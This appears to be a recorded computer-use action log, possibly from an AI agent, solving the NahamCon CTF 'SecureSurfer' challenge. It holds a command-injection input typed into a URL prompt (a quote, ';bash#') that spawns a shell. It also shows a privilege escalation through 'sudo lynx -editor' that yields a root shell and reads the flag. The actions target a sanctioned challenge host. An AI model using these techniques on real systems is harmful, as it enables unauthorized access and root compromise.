
{"action": "mouse_move", "coordinate": [381, 254]}

{"action": "mouse_move", "coordinate": [392, 291]}

{"action": "mouse_move", "coordinate": [376, 292]}

{"action": "mouse_move", "coordinate": [476, 292]}

{"action": "mouse_move", "coordinate": [510, 294]}

{"action": "mouse_move", "coordinate": [504, 294]}

{"action": "mouse_move", "coordinate": [463, 310]}

{"action": "mouse_move", "coordinate": [457, 311]}

Go from the NahamCon CTF welcome page to the Challenges list via the left sidebar.
{"action": "left_click", "coordinate": [94, 276]}

{"action": "left_click", "coordinate": [101, 229]}

{"action": "mouse_move", "coordinate": [559, 222]}

{"action": "mouse_move", "coordinate": [573, 223]}

Search 'secu' and expand the SecureSurfer challenge details.
{"action": "type", "text": "secu"}

{"action": "left_click", "coordinate": [410, 400]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [547, 236]}

{"action": "mouse_move", "coordinate": [801, 325]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [688, 228]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [755, 292]}

Extend the SecureSurfer container's timeout and scroll to its attached source.
{"action": "left_click", "coordinate": [815, 251]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [429, 357]}

{"action": "mouse_move", "coordinate": [382, 300]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [227, 343]}

{"action": "mouse_move", "coordinate": [172, 376]}

{"action": "mouse_move", "coordinate": [169, 451]}

Review the switch cases and surf() calls in securesurfer.c, then suspend Vim with Ctrl+Z.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [166, 243]}

{"action": "left_click_drag", "start_coordinate": [196, 282], "coordinate": [615, 282]}

{"action": "key", "text": "ctrl+z"}

{"action": "type", "text": ":q"}

{"action": "type", "text": "tabnew"}

{"action": "type", "text": "lynx --accept_all_cookies -cache=0 -restrictions=all / # https://"}

{"action": "type", "text": "http://yahoo.c"}

{"action": "key", "text": "Enter"}

{"action": "key", "text": "Down"}

Highlight the sprintf lynx command in surf() back in securesurfer.c.
{"action": "left_click_drag", "start_coordinate": [666, 281], "coordinate": [750, 327]}

{"action": "mouse_move", "coordinate": [701, 128]}

{"action": "mouse_move", "coordinate": [369, 127]}

{"action": "mouse_move", "coordinate": [534, 132]}

{"action": "mouse_move", "coordinate": [544, 150]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [195, 229], "coordinate": [628, 265]}

{"action": "left_click_drag", "start_coordinate": [392, 341], "coordinate": [792, 324]}

{"action": "left_click_drag", "start_coordinate": [201, 419], "coordinate": [334, 418]}

{"action": "left_click_drag", "start_coordinate": [469, 386], "coordinate": [518, 417]}

{"action": "mouse_move", "coordinate": [207, 440]}

{"action": "left_click_drag", "start_coordinate": [276, 467], "coordinate": [719, 473]}

{"action": "mouse_move", "coordinate": [223, 498]}

{"action": "left_click_drag", "start_coordinate": [68, 146], "coordinate": [94, 594]}

{"action": "left_click_drag", "start_coordinate": [80, 480], "coordinate": [108, 514]}

{"action": "mouse_move", "coordinate": [340, 283]}

{"action": "mouse_move", "coordinate": [532, 339]}

{"action": "left_click_drag", "start_coordinate": [259, 93], "coordinate": [531, 93]}

{"action": "left_click_drag", "start_coordinate": [187, 250], "coordinate": [430, 278]}

{"action": "mouse_move", "coordinate": [632, 181]}

{"action": "left_click_drag", "start_coordinate": [389, 432], "coordinate": [237, 507]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [239, 84]}

Highlight the single-quoted user URL inside the lynx command in surf().
{"action": "left_click_drag", "start_coordinate": [63, 178], "coordinate": [138, 257]}

{"action": "mouse_move", "coordinate": [267, 341]}

{"action": "mouse_move", "coordinate": [72, 415]}

{"action": "mouse_move", "coordinate": [887, 50]}

{"action": "mouse_move", "coordinate": [997, 320]}

{"action": "type", "text": "ssh -p 31042 user@challenge.nahamcon.com"}

{"action": "key", "text": "Enter"}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [584, 349]}

{"action": "type", "text": "6"}

{"action": "type", "text": "http"}

{"action": "type", "text": "s://google.com/"}

{"action": "type", "text": ";"}

{"action": "type", "text": "bash"}

{"action": "type", "text": "#'^[[D^[[D^[[D"}

{"action": "key", "text": "Enter"}

Choose Surf WWW option 6 again to reopen the URL prompt.
{"action": "type", "text": "6"}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [366, 459]}

{"action": "mouse_move", "coordinate": [714, 168]}

{"action": "type", "text": "https:"}

{"action": "type", "text": "//google.com"}

{"action": "type", "text": "'"}

{"action": "type", "text": ";bs"}

{"action": "type", "text": "#"}

{"action": "type", "text": "'"}

After lynx exits to a bash prompt, move to the filesystem root with cd /.
{"action": "left_click_drag", "start_coordinate": [721, 348], "coordinate": [916, 369]}

{"action": "mouse_move", "coordinate": [449, 688]}

{"action": "type", "text": "cd /"}

Attempt cd /root (permission denied), then start a sudo query for allowed commands.
{"action": "type", "text": "cd /root"}

{"action": "type", "text": "sudo"}

Scroll the NahamCon challenges page and select SecureSurfer to reread its description.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [476, 399]}

{"action": "mouse_move", "coordinate": [444, 420]}

{"action": "mouse_move", "coordinate": [447, 664]}

Run sudo /usr/local/bin/lynx /root to browse the root home directory as root.
{"action": "type", "text": "sudo /usr/local/bin/lynx"}

{"action": "type", "text": "/root"}

{"action": "key", "text": "Enter"}

Page forward through the root flag binary's raw contents in lynx.
{"action": "key", "text": "space"}

{"action": "mouse_move", "coordinate": [1007, 95]}

{"action": "mouse_move", "coordinate": [170, 125]}

Consult the lynx manual for the -editor option in a second tab, then return to the ssh session.
{"action": "type", "text": "sudo /usr/local/bin/lynx /root"}

{"action": "key", "text": "Enter"}

{"action": "left_click", "coordinate": [91, 40]}

Rerun sudo lynx with -editor vi instead of /root, landing on the Lynx home page.
{"action": "key", "text": "Backspace"}

{"action": "type", "text": "-edit"}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [54, 127]}

{"action": "mouse_move", "coordinate": [668, 222]}

{"action": "mouse_move", "coordinate": [303, 293]}

Spawn a shell from lynx, start bash as root and head into /root.
{"action": "type", "text": "she"}

{"action": "type", "text": "bsh"}

{"action": "mouse_move", "coordinate": [370, 689]}

{"action": "mouse_move", "coordinate": [318, 684]}

{"action": "type", "text": "cd /root"}

{"action": "type", "text": "get_flag_random_suffix_21505252448959"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "./get_flag_random_suffix_21505252448959"}

{"action": "key", "text": "Enter"}
